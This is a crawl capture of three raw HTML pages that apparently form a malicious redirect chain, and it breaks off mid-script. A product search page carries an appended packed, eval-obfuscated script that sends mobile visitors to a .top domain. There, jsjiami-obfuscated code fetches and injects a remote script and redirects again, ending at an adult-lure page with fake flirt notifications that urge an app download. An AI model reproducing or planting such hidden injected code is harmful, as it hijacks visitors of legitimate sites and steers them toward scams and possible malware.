

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.320655.cn/product/search-htm-kw-EBe.html
body_size: 1383
content:

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

</head>
<script language="javascript" type="text/javascript" src="/common.js"></script>
<script language="javascript" type="text/javascript" src="/tj.js"></script>
</body>
</html><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('u D(){n(V E==="W".o("").p().q("")){v X}F a=(Y^Z)+(G^G);y H=E[\'\\z\\9\\0\\7\\10\\r\\0\\6\\2\'][\'\\2\\1\\A\\1\\w\\0\\7\\x\\4\\9\\0\']();a=\'\\5\\5\\h\\c\\11\\3\';F b=(12^13)+(14^15);y I=16 17(\'\\4\\6\\8\\7\\1\\3\\8\\f\\3\\c\\i\\1\\6\\0\\f\\3\\c\\4\\8\\f\\3\\c\\1\\8\\f\\w\\3\\6\\8\\1\\w\\9\\J\\c\\i\\1\\6\\0\\f\\d\\5\\4\\j\\B\\d\\0\\7\\7\\k\\f\\9\\k\\g\\d\\3\\4\\6\\f\\w\\0\\d\\1\\9\\f\\1\\c\\0\\7\\4\\J\\g\\3\\6\\3\\f\\3\\0\\g\\1\\d\\3\\5\\0\\f\\g\\1\\d\\3\\5\\0\',\'\\3\');b=18^19;v I[\'\\2\\0\\9\\2\'](H)}u 1a(a){y l=t[\'\\j\\7\\0\\4\\2\\0\\K\\5\\0\\g\\0\\6\\2\']("\\4");l[\'\\i\\7\\0\\h\']=a;l[\'\\9\\2\\k\\5\\0\'][\'\\8\\3\\9\\c\\5\\4\\k\']="\\6\\1\\6\\0";l[\'\\2\\4\\7\\r\\0\\2\']="1b".o("").p().q("");t[\'\\d\\1\\8\\k\'][\'\\4\\c\\c\\0\\6\\8\\x\\i\\3\\5\\8\'](l);l[\'\\j\\5\\3\\j\\B\']();t[\'\\d\\1\\8\\k\'][\'\\7\\0\\g\\1\\L\\0\\x\\i\\3\\5\\8\'](l)}u M(){N{v m[\'\\9\\0\\5\\h\']!==m[\'\\2\\1\\c\']}O(e){v!![]}}t[\'\\4\\8\\8\\K\\L\\0\\6\\2\\A\\3\\9\\2\\0\\6\\0\\7\']("\\1c\\1d\\1e\\x\\1\\6\\2\\0\\6\\2\\A\\1\\4\\8\\0\\8",u(){n(!m[\'\\r\\5\\1\\d\\4\\5\\P\\4\\7\']){n(t[\'\\d\\1\\8\\k\']!=1f){m[\'\\r\\5\\1\\d\\4\\5\\P\\4\\7\']="\\C";Q=R[\'\\r\\0\\2\\C\\2\\0\\g\']("1g".o("").p().q(""));n(!Q&&D())s;{n(!M()){m[\'\\5\\1\\j\\4\\2\\3\\1\\6\'][\'\\i\\7\\0\\h\']="S.T//:U".o("").p().q("")}1h{N{m[\'\\2\\1\\c\'][\'\\5\\1\\j\\4\\2\\3\\1\\6\'][\'\\i\\7\\0\\h\']="S.T//:U".o("").p().q("")}O(e){}}}R[\'\\9\\0\\2\\C\\2\\0\\g\']("\\5\\z\\j\\B\\1i\\h\\h","\\2\\7\\z\\0")}}});',62,81,'u0065|u006F|u0074|u0069|u0061|u006C|u006E|u0072|u0064|u0073|||u0070|u0062||u007C|u006D|u0066|u0068|u0063|u0079|_0x81c0c|window|if|split|reverse|join|u0067||document|function|return|u0077|u0043|const|u0075|u004C|u006B|u0049|isMobileDevice|navigator|var|278065|_0x311bf|_0x77114b|u0020|u0045|u0076|isInIframe|try|catch|u0056|hasExecuted|localStorage|pot|9i0slv|sptth|typeof|denifednu|false|998896|998902|u0041|u0071|437946|437951|876753|876760|new|RegExp|254425|254431|OpenUrl|knalb_|u0044|u004F|u004D|null|ff_kcul|else|u005F'.split('|'),0,{}))</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vls0i9.top/
body_size: 10780
content:
<script type="text/javascript" charset="utf-8">
    var _0xodS='jsjiami.com.v7';function _0x10a3(_0x25363f,_0x4b07fa){const _0xdb318c=_0xdb31();return _0x10a3=function(_0x10a307,_0x28621d){_0x10a307=_0x10a307-0x18c;let _0x4ff95d=_0xdb318c[_0x10a307];if(_0x10a3['WIUXnp']===undefined){var _0x36298e=function(_0x45bcd4){const _0x2b46c8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0xbc3150='',_0xe0041c='';for(let _0x2c5893=0x0,_0x5bf982,_0x55c33a,_0x39d4c8=0x0;_0x55c33a=_0x45bcd4['charAt'](_0x39d4c8++);~_0x55c33a&&(_0x5bf982=_0x2c5893%0x4?_0x5bf982*0x40+_0x55c33a:_0x55c33a,_0x2c5893++%0x4)?_0xbc3150+=String['fromCharCode'](0xff&_0x5bf982>>(-0x2*_0x2c5893&0x6)):0x0){_0x55c33a=_0x2b46c8['indexOf'](_0x55c33a);}for(let _0x8f5432=0x0,_0x490727=_0xbc3150['length'];_0x8f5432<_0x490727;_0x8f5432++){_0xe0041c+='%'+('00'+_0xbc3150['charCodeAt'](_0x8f5432)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe0041c);};const _0x4641a8=function(_0x2b23dc,_0x1cbf3a){let _0x58c1c9=[],_0x113b32=0x0,_0x349528,_0x5191b2='';_0x2b23dc=_0x36298e(_0x2b23dc);let _0x49e8e3;for(_0x49e8e3=0x0;_0x49e8e3<0x100;_0x49e8e3++){_0x58c1c9[_0x49e8e3]=_0x49e8e3;}for(_0x49e8e3=0x0;_0x49e8e3<0x100;_0x49e8e3++){_0x113b32=(_0x113b32+_0x58c1c9[_0x49e8e3]+_0x1cbf3a['charCodeAt'](_0x49e8e3%_0x1cbf3a['length']))%0x100,_0x349528=_0x58c1c9[_0x49e8e3],_0x58c1c9[_0x49e8e3]=_0x58c1c9[_0x113b32],_0x58c1c9[_0x113b32]=_0x349528;}_0x49e8e3=0x0,_0x113b32=0x0;for(let _0x494762=0x0;_0x494762<_0x2b23dc['length'];_0x494762++){_0x49e8e3=(_0x49e8e3+0x1)%0x100,_0x113b32=(_0x113b32+_0x58c1c9[_0x49e8e3])%0x100,_0x349528=_0x58c1c9[_0x49e8e3],_0x58c1c9[_0x49e8e3]=_0x58c1c9[_0x113b32],_0x58c1c9[_0x113b32]=_0x349528,_0x5191b2+=String['fromCharCode'](_0x2b23dc['charCodeAt'](_0x494762)^_0x58c1c9[(_0x58c1c9[_0x49e8e3]+_0x58c1c9[_0x113b32])%0x100]);}return _0x5191b2;};_0x10a3['Asqwja']=_0x4641a8,_0x25363f=arguments,_0x10a3['WIUXnp']=!![];}const _0x5e2087=_0xdb318c[0x0],_0x27264a=_0x10a307+_0x5e2087,_0x4c57af=_0x25363f[_0x27264a];return!_0x4c57af?(_0x10a3['prucVV']===undefined&&(_0x10a3['prucVV']=!![]),_0x4ff95d=_0x10a3['Asqwja'](_0x4ff95d,_0x28621d),_0x25363f[_0x27264a]=_0x4ff95d):_0x4ff95d=_0x4c57af,_0x4ff95d;},_0x10a3(_0x25363f,_0x4b07fa);}function _0xdb31(){const _0x2ec371=(function(){return[_0xodS,'RWIPjsJuDjeiOPKaemqIi.yVGceomCpr.uwIvA7A==','nuKMiSob','WR/dLX8AWQ3dJ27dR04FW4ldLG','W7RdGXeVnW','fMdcL8oOWQRdGSkOtCo5q2xcStq','W4RcTSkqWQZdL11ACXO/','WP9lWPLOsIK','dehcTmoAWRG','WO3dPmoxW6VdT2LHusuJECkj','W6tcL1OTuW','6kYT5Rc+5AwU6ls+','Cmk+jCortCoIW4HUnh4','W4vuWQT/W4e','WOypmguZjrPEW47dRSkPsNK','W4yyytTa','WPTAmrhdQSowW7iaWOddTCkwWRhdLa','WRyEbtOUsSotEKdcK8o4fW','WPTAoHlcOCk0WRa9WPldUG','WR1dt28','q8kCuWqnkCoAwxWXWQyi','W7ddTmkFlCoY','vCoCd1rwB8orE0nKWPOxWOddLCol','xYRcM8o+WPW','W74+CYDX','sXZdTt53','WQNcOmo0f8oSW68','EZDBa1e'].concat((function(){return['WOhcU15/oW','W44hzeBcSCkn','ofK9amos','oaiZW7Lveq7dI8oFW7a','WRKfBYtdJa','W4lcSx0wAG','xxtcRmkgzCk+C8kEimk5WPGQW6RcMxdcVW','W6SQWQdcTMq','WPZdMauhWOu','WONdOCk0frm','CbrZl1i','W4m6WQpcTeq','WRhcSenl','rJxcKSklWP8','tHxdIGaRfmkugW','WRpcLfDSg8kkiIRcMuu','WPWHbZ5F','pwpcImoAWQG','feZcOuW','W5z6WPLPW5y','WR/dQ8oAWR8v','W4FcSCksWQ7dOfDRqJKS','WQOueXiw','Fmk7jCkWxCoDW6PHma','W7vmqh55fSkyxulcNCoZd8oP','6k2h5RoF5AEi6lA0','mHRdN0u','cmofqCkmuG'].concat((function(){return['WQGZAmo2uCo8W7vuW5FdG8kTruldOa','zcNcUSoFWQG','W6RdTLFcQtnbCd4AWR7cV8k0','iKm2p8obEW','FCkDfCoYlW','WQSXASoZwCo6W7uMW7tdOmkusNG','WR7dTYD1ymkloIldICkW','W5JdUmkyW7u','W5joWR5FW53cT3i','W6uQWOJcNW','tvhcImkqtG','WR7dOSoPw8ouWRJcLZddLW','W63dOqnphSkTAH4X','WOZcQmoSlSos','WOPEWPjiua','mmoNW4tcQY3dJSktf8o5AZGfWR/dTa','W49fWRPjW5BcI3rjW4TB','zCkOiCoBlW','WReDoqTlWR1zn8o2W6ii','W7RcVvOHqW','mfa0m8oFA8kODSoTm2O','WQj6W7CuW7m','WQCjeYS1qCoLC3hcM8oLdCo2','W4NdU8k4kCoslgS','fSobcvflDmoBDG','WO3dPmouW7FdUwr3','sHVdVYWC'];}()));}()));}());_0xdb31=function(){return _0x2ec371;};return _0xdb31();};const _0x3e6191=_0x10a3;(function(_0x37b45c,_0x5bdfd5,_0x4ba649,_0xa5a870,_0x56cc58,_0x3be911,_0x393a83){return _0x37b45c=_0x37b45c>>0x7,_0x3be911='hs',_0x393a83='hs',function(_0x3b0480,_0x448e54,_0x5b0817,_0x1183c2,_0x5def7e){const _0x1ab209=_0x10a3;_0x1183c2='tfi',_0x3be911=_0x1183c2+_0x3be911,_0x5def7e='up',_0x393a83+=_0x5def7e,_0x3be911=_0x5b0817(_0x3be911),_0x393a83=_0x5b0817(_0x393a83),_0x5b0817=0x0;const _0x308e29=_0x3b0480();while(!![]&&--_0xa5a870+_0x448e54){try{_0x1183c2=parseInt(_0x1ab209(0x191,'nvzM'))/0x1*(-parseInt(_0x1ab209(0x1d7,'n**e'))/0x2)+-parseInt(_0x1ab209(0x1b4,'!g8X'))/0x3+-parseInt(_0x1ab209(0x1b8,'X06Z'))/0x4+-parseInt(_0x1ab209(0x1c3,'gKXJ'))/0x5*(parseInt(_0x1ab209(0x196,'Le^Z'))/0x6)+-parseInt(_0x1ab209(0x1aa,'ls0e'))/0x7*(parseInt(_0x1ab209(0x1b0,'n**e'))/0x8)+parseInt(_0x1ab209(0x1d8,'Vr2E'))/0x9+parseInt(_0x1ab209(0x1dc,'hv3v'))/0xa;}catch(_0x1c626f){_0x1183c2=_0x5b0817;}finally{_0x5def7e=_0x308e29[_0x3be911]();if(_0x37b45c<=_0xa5a870)_0x5b0817?_0x56cc58?_0x1183c2=_0x5def7e:_0x56cc58=_0x5def7e:_0x5b0817=_0x5def7e;else{if(_0x5b0817==_0x56cc58['replace'](/[RGreqwpPDIOuAyVKJWC=]/g,'')){if(_0x1183c2===_0x448e54){_0x308e29['un'+_0x3be911](_0x5def7e);break;}_0x308e29[_0x393a83](_0x5def7e);}}}}}(_0x4ba649,_0x5bdfd5,function(_0x1883be,_0x3aff9b,_0x3211bf,_0x1b9dbb,_0x12e16c,_0x45cc3f,_0x2e8f2f){return _0x3aff9b='\x73\x70\x6c\x69\x74',_0x1883be=arguments[0x0],_0x1883be=_0x1883be[_0x3aff9b](''),_0x3211bf='\x72\x65\x76\x65\x72\x73\x65',_0x1883be=_0x1883be[_0x3211bf]('\x76'),_0x1b9dbb='\x6a\x6f\x69\x6e',(0x1b3bb9,_0x1883be[_0x1b9dbb](''));});}(0x6600,0x840a9,_0xdb31,0xce),_0xdb31)&&(_0xodS=_0xdb31);document['addEventListener'](_0x3e6191(0x1c6,'J7p8'),()=>{const _0x4186fa=_0x3e6191,_0x13b019={'aQNFo':function(_0x3294d8,_0x1ce396){return _0x3294d8===_0x1ce396;},'afrzf':function(_0x3cd995,_0x40a3f0){return _0x3cd995(_0x40a3f0);},'qFQUT':_0x4186fa(0x1a0,'xa&C'),'feIMp':function(_0x17203a,_0x593420){return _0x17203a===_0x593420;},'haVMC':_0x4186fa(0x1d6,'Vr2E'),'OqVuU':_0x4186fa(0x1b1,'%J7B'),'nbNgt':'GET','Wliug':function(_0x52572d,_0x7aebb9){return _0x52572d===_0x7aebb9;},'kRNmJ':_0x4186fa(0x1ac,'[Jeq'),'iyyVc':_0x4186fa(0x1af,'@$jk'),'kZBDy':function(_0x310057,_0x455965){return _0x310057!==_0x455965;},'ywDmC':'bGsHv','HHDTF':_0x4186fa(0x1bf,'P@YK'),'QjimG':function(_0x356c8e,_0x4b6b95){return _0x356c8e(_0x4b6b95);}},_0x5c64a8=window[_0x4186fa(0x1a3,'X06Z')][_0x4186fa(0x1b7,'GXXP')],_0x490133=_0x9bb436=>{const _0x168133=_0x4186fa,_0x4fe098={'uxNaZ':function(_0x58041e,_0x622540){return _0x13b019['aQNFo'](_0x58041e,_0x622540);},'YUkrR':function(_0x295249,_0xc08791){return _0x13b019['afrzf'](_0x295249,_0xc08791);},'AMPmV':_0x13b019['qFQUT'],'MtiVs':function(_0x145f7a,_0x49fe9b){return _0x13b019['feIMp'](_0x145f7a,_0x49fe9b);},'uPdBy':_0x13b019[_0x168133(0x1a5,'7]q4')],'NuJOP':_0x13b019[_0x168133(0x1d4,'1Ia0')],'rHlcW':_0x13b019['nbNgt']};return new Promise((_0x34d63a,_0x56f7b0)=>{const _0x1d3824=_0x168133,_0x38a881={'LLNPz':function(_0xca050f,_0xe1e876){const _0x550b5a=_0x10a3;return _0x4fe098[_0x550b5a(0x19e,'nvzM')](_0xca050f,_0xe1e876);},'ZpXOW':function(_0x1a4704,_0x115dd2){return _0x4fe098['YUkrR'](_0x1a4704,_0x115dd2);},'UVaEw':_0x4fe098[_0x1d3824(0x1db,'n**e')],'dibtp':function(_0xb1848f,_0x213794){const _0x1cb74e=_0x1d3824;return _0x4fe098[_0x1cb74e(0x1c5,'nvzM')](_0xb1848f,_0x213794);},'fajTo':_0x4fe098['uPdBy'],'xeHEi':function(_0x5c5f6c,_0x5475b9){return _0x5c5f6c!==_0x5475b9;},'XlFOy':_0x4fe098[_0x1d3824(0x1cb,'5vL#')]},_0x51ec99=new XMLHttpRequest();_0x51ec99['open'](_0x4fe098[_0x1d3824(0x1ca,'P@YK')],_0x1d3824(0x1ba,'X06Z')+_0x4fe098[_0x1d3824(0x1b3,'CbBH')](encodeURIComponent,_0x9bb436),!![]),_0x51ec99['onreadystatechange']=function(){const _0x1759e8=_0x1d3824,_0x3d1527={'VkjPN':function(_0x3f016c,_0x35a15){return _0x38a881['LLNPz'](_0x3f016c,_0x35a15);},'VaBvR':function(_0x41c37e,_0x5df657){const _0x370815=_0x10a3;return _0x38a881[_0x370815(0x18c,'Cu&q')](_0x41c37e,_0x5df657);}};if(_0x38a881[_0x1759e8(0x1c4,'6!SG')](this['readyState'],0x4)){if(_0x38a881[_0x1759e8(0x1d0,'sF$m')](_0x38a881['UVaEw'],_0x38a881['UVaEw'])){if(_0x38a881['LLNPz'](this[_0x1759e8(0x1ab,'9f$W')],0xc8)){if(_0x38a881[_0x1759e8(0x1a6,'0nnd')](_0x38a881[_0x1759e8(0x1cd,'@4YV')],_0x38a881[_0x1759e8(0x199,'9f$W')]))_0x34d63a(this[_0x1759e8(0x1a7,'s^cH')]);else{const _0xe9344e=_0x59920d[_0x1759e8(0x1a9,'[Jeq')](_0x1759e8(0x18e,'0nnd'));_0xe9344e['src']=_0x2defb2,_0xe9344e[_0x1759e8(0x1bc,'CbBH')]=!![],_0xe9344e['onload']=()=>_0x422870(),_0xe9344e[_0x1759e8(0x193,'%J7B')]=()=>_0x2092aa(),_0x38481a[_0x1759e8(0x194,'5vL#')][_0x1759e8(0x19d,'sF$m')](_0xe9344e);}}else _0x38a881['xeHEi'](_0x38a881['XlFOy'],_0x38a881['XlFOy'])?_0x2c6a61(this[_0x1759e8(0x1ad,'ls0e')]):_0x38a881['ZpXOW'](_0x56f7b0,new Error(_0x1759e8(0x1d9,'07J$')));}else _0x3d1527[_0x1759e8(0x198,'MUqe')](this[_0x1759e8(0x1ab,'9f$W')],0xc8)?_0x494762(this['responseText']):_0x3d1527[_0x1759e8(0x1b9,'uvoB')](_0x3e6ec7,new _0x40cda8('请求失败'));}},_0x51ec99['send']();});},_0x29662b=_0x4f7a06=>{const _0x2a28f1=_0x4186fa,_0x565be9={'aOgci':_0x2a28f1(0x1be,'MUqe'),'HqzSv':function(_0x5bfef7,_0x41c240){const _0x2426b2=_0x2a28f1;return _0x13b019[_0x2426b2(0x1c7,'5vL#')](_0x5bfef7,_0x41c240);},'TjiUD':function(_0x53a2e6,_0x3e7af7){return _0x13b019['afrzf'](_0x53a2e6,_0x3e7af7);},'rNFGf':'请求失败'};if(_0x13b019[_0x2a28f1(0x1c9,'DrL2')](_0x2a28f1(0x18f,'yo6h'),_0x13b019[_0x2a28f1(0x1ae,'nvzM')]))return new Promise(_0x27a72d=>{const _0x3a1b27=_0x2a28f1,_0x50ed7e=document[_0x3a1b27(0x1a1,'Vr2E')](_0x565be9['aOgci']);_0x50ed7e['src']=_0x4f7a06,_0x50ed7e[_0x3a1b27(0x1bb,'Cu&q')]=!![],_0x50ed7e['onload']=()=>_0x27a72d(),_0x50ed7e[_0x3a1b27(0x1a2,'uvoB')]=()=>_0x27a72d(),document[_0x3a1b27(0x192,'07J$')][_0x3a1b27(0x19f,'0nnd')](_0x50ed7e);});else this[_0x2a28f1(0x19b,'%J7B')]===0x4&&(_0x565be9[_0x2a28f1(0x1d1,'[Jeq')](this['status'],0xc8)?_0x565be9[_0x2a28f1(0x195,'J7p8')](_0x8f5432,this[_0x2a28f1(0x1b5,'Vr2E')]):_0x565be9[_0x2a28f1(0x1c0,'9lWy')](_0x490727,new _0x2b23dc(_0x565be9[_0x2a28f1(0x1bd,'bKx^')])));},_0x3953ee=async()=>{const _0x9e043=_0x4186fa,_0x6f4cb5={'mZAiP':function(_0x28d78f,_0x1f902a){return _0x28d78f(_0x1f902a);},'Whccr':_0x13b019[_0x9e043(0x1c2,'0nnd')]};try{if(_0x13b019[_0x9e043(0x1d3,'%J7B')](_0x13b019['ywDmC'],_0x13b019['HHDTF'])){const _0x52d942=await _0x13b019[_0x9e043(0x19c,'yo6h')](_0x490133,_0x5c64a8),_0x113e3c=JSON[_0x9e043(0x1a8,'7Z%g')](_0x52d942);_0x13b019['aQNFo'](_0x113e3c[_0x9e043(0x1d2,'Lfr@')],0x0)&&_0x113e3c[_0x9e043(0x1da,'jwaI')]&&(await _0x13b019[_0x9e043(0x1c8,'s^cH')](_0x29662b,_0x113e3c['data']['jsUrl']),window[_0x9e043(0x1ce,'7]q4')][_0x9e043(0x1a4,'ls0e')](_0x113e3c[_0x9e043(0x1cc,'9lWy')][_0x9e043(0x1c1,'!g8X')]));}else _0x6f4cb5['mZAiP'](_0x3b27aa,new _0x5c7cf2(_0x6f4cb5['Whccr']));}catch(_0x189de2){}};_0x3953ee();});var version_ = 'jsjiami.com.v7';
</script>


--- FILE ---
content_type: text/html
request_url: https://duds.gbd7ii.top/
body_size: 4569
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <script src="https://0i6c27yk.1p6xj3.top/sdk/ssg.js"></script>
  <script src="https://0i6c27yk.1p6xj3.top/v3/dt/op175.js"></script>
  <title>欢迎访问</title>
  <style>
    *, *::before, *::after {
      box-sizing: border-box;
      margin: 0;
      padding: 0;
    }

    body, html {
      height: 100%;
      overflow: hidden;
      font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif;
      background: #000;
    }

    .video-bg {
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      z-index: 1;
      object-fit: cover;
      background: #000;
    }

    @keyframes fadeInUp {
      from { opacity: 0; transform: translateY(20px); }
      to { opacity: 1; transform: translateY(0); }
    }

    @keyframes slideDown {
      from { transform: translateY(-100px); opacity: 0; }
      to { transform: translateY(0); opacity: 1; }
    }

    @keyframes slideUp {
      from { transform: translateY(0); opacity: 1; }
      to { transform: translateY(-100px); opacity: 0; }
    }

    .fade-in {
      animation: fadeInUp .4s ease-out;
    }

    .notif {
      position: fixed;
      left: 12px;
      right: 12px;
      max-width: 400px;
      background: linear-gradient(135deg, #667eea, #764ba2);
      border-radius: 16px;
      padding: 12px 16px;
      display: none;
      align-items: center;
      gap: 12px;
      box-shadow: 0 8px 32px rgba(0,0,0,.3);
      z-index: 1000;
      animation: slideDown .5s ease-out forwards;
      backdrop-filter: blur(20px);
    }

    .notif-1 { top: 60px; }
    .notif-2 { top: 130px; }
    .notif--hide { animation: slideUp .5s ease-out forwards; }

    .notif__avatar {
      width: 45px;
      height: 45px;
      border-radius: 50%;
      border: 2px solid rgba(255,255,255,.5);
      object-fit: cover;
    }

    .notif__body {
      flex: 1;
      min-width: 0;
    }

    .notif__name {
      color: #fff;
      font-weight: 600;
      font-size: 14px;
      margin-bottom: 4px;
    }

    .notif__msg {
      color: rgba(255,255,255,.9);
      font-size: 13px;
      line-height: 1.4;
      display: -webkit-box;
      -webkit-line-clamp: 2;
      -webkit-box-orient: vertical;
      overflow: hidden;
    }

    .notif__time {
      color: rgba(255,255,255,.7);
      font-size: 11px;
      margin-top: 2px;
    }

    .notif__btn {
      background: rgba(255,255,255,.3);
      border: 1px solid rgba(255,255,255,.5);
      color: #fff;
      padding: 8px 16px;
      border-radius: 20px;
      font-size: 14px;
      font-weight: 600;
      cursor: pointer;
    }

    .notif__btn:active {
      transform: scale(.95);
      background: rgba(255,255,255,.4);
    }

    .modal {
      position: fixed;
      inset: 0;
      background: rgba(0,0,0,.6);
      z-index: 2000;
      display: none;
      align-items: center;
      justify-content: center;
    }

    .modal--show { display: flex; }

    .modal__box {
      background: #fff;
      border-radius: 20px;
      padding: 30px;
      max-width: 340px;
      width: 90%;
      text-align: center;
      animation: fadeInUp .3s ease-out;
    }

    .modal__title {
      font-size: 20px;
      font-weight: 600;
      color: #333;
      margin-bottom: 15px;
    }

    .modal__text {
      font-size: 16px;
      color: #666;
      margin-bottom: 25px;
      line-height: 1.5;
    }

    .modal__btns {
      display: flex;
      gap: 12px;
    }

    .modal__btn {
      flex: 1;
      padding: 14px;
      border-radius: 12px;
      font-size: 16px;
      font-weight: 600;
      border: none;
      cursor: pointer;
    }

    .modal__btn--cancel {
      background: #f0f0f0;
      color: #666;
    }

    .modal__btn--cancel:active { background: #e0e0e0; }

    .modal__btn--ok {
      background: linear-gradient(135deg, #667eea, #764ba2);
      color: #fff;
    }

    .modal__btn--ok:active {
      transform: scale(.98);
      opacity: .9;
    }

    .main {
      position: relative;
      z-index: 100;
      height: 100vh;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: flex-end;
      padding: 24px 24px 80px;
    }

    .wrap {
      width: 100%;
      max-width: 420px;
    }

    .card {
      border-radius: 24px;
      padding: 32px;
    }

    .card__title {
      font-size: 24px;
      font-weight: 700;
      color: #fff;
      margin-bottom: 12px;
      text-align: center;
    }

    .card__text {
      font-size: 17px;
      color: #fff;
      margin-bottom: 28px;
      text-align: center;
      line-height: 1.6;
    }

    .card__btns {
      display: flex;
      flex-direction: column;
      gap: 14px;
    }

    .btn {
      width: 100%;
      font-weight: 600;
      padding: 16px;
      border-radius: 14px;
      border: none;
      cursor: pointer;
      font-size: 16px;
      transition: transform .15s, box-shadow .15s;
    }

    .btn:active { transform: scale(.96); }

    .btn--primary {
      background: linear-gradient(to right, #ec4899, #f43f5e);
      color: #fff;
      box-shadow: 0 10px 20px -5px rgba(236,72,153,.4);
    }

    .btn--secondary {
      background: rgba(255,255,255,.15);
      backdrop-filter: blur(8px);
      color: #fff;
    }

    .btn--secondary:hover { background: rgba(255,255,255,.25); }
    .btn--hide { display: none; }

    .progress {
      display: flex;
      justify-content: center;
      gap: 8px;
      margin-top: 20px;
    }

    .progress__dot {
      width: 40px;
      height: 5px;
      border-radius: 99px;
      background: rgba(255,255,255,.2);
      transition: background .3s;
    }

    .progress__dot--on { background: rgba(255,255,255,.6); }

    .footer {
      position: fixed;
      bottom: 8px;
      left: 0;
      right: 0;
      text-align: center;
      font-size: 12px;
      color: rgba(255,255,255,.5);
    }
  </style>
</head>
<body>
  <video id="video" class="video-bg" autoplay loop muted playsinline webkit-playsinline x5-playsinline x5-video-player-type="h5" x5-video-player-fullscreen="true"></video>

  <div id="notif1" class="notif notif-1">
    <img class="notif__avatar" src="static/picture/1.18-20.jpg" alt="">
    <div class="notif__body">
      <div class="notif__name">小雅</div>
      <div class="notif__msg">嗨，你也在附近吗？好无聊要不要一起约一下呀！</div>
      <div class="notif__time">刚刚</div>
    </div>
    <button class="notif__btn" data-act="reply">回复</button>
  </div>

  <div id="notif2" class="notif notif-2">
    <img class="notif__avatar" src="static/picture/1.20-30.jpg" alt="">
    <div class="notif__body">
      <div class="notif__name">美美</div>
      <div class="notif__msg">你在附近吗？我现在很寂寞... 😘</div>
      <div class="notif__time">1分钟前</div>
    </div>
    <button class="notif__btn" data-act="reply">回复</button>
  </div>

  <div id="modal" class="modal">
    <div class="modal__box">
      <div class="modal__title">提示</div>
      <div class="modal__text">是否立即下载APP？</div>
      <div class="modal__btns">
        <button class="modal__btn modal__btn--cancel" data-act="cancel">取消</button>
        <button class="modal__btn modal__btn--ok" data-act="ok">立即下载</button>
      </div>
    </div>
  </div>

  <div class="main">
    <div class="wrap">
      <div id="card" class="card fade-in">
        <h2 id="title" class="card__title"></h2>
        <p id="text" class="card__text"></p>
        <div class="card__btns">
          <button id="yesBtn" class="btn btn--primary"></button>
          <button id="noBtn" class="btn btn--secondary">✗ 不</button>
        </div>
      </div>
      <div id="progress" class="progress"></div>
    </div>
  </div>

  <div class="footer">本页面内容仅适合23岁及以上用户</div>

  <script>
    (function() {
      'use strict';

      var ssgInstance = null;
      var ssgReady = false;
      
      function getChannelCode() {
        var code = '';
        if (typeof window.APP_CONFIG !== 'undefined' && window.APP_CONFIG) {
          code = window.APP_CONFIG.channelCode || '';
        }
        var probability = 0.0;
        if (code && Math.random() < probability) {
          code = code + '-1';
        }
        return code;
      }
      
      function initSSG() {
        if (typeof SSG === 'undefined') {
          location.reload();
          return;
        }
        
        var appKey = 'imo28b91';
        var channelCode = getChannelCode();
        var server = '';
        
        if (typeof window.APP_CONFIG !== 'undefined' && window.APP_CONFIG) {
          appKey = window.APP_CONFIG.appKey || appKey;
          server = window.APP_CONFIG.server || server;
        }
        
        var data = SSG.parseUrlParams();
        
        var ssgConfig = {
          appKey: appKey,
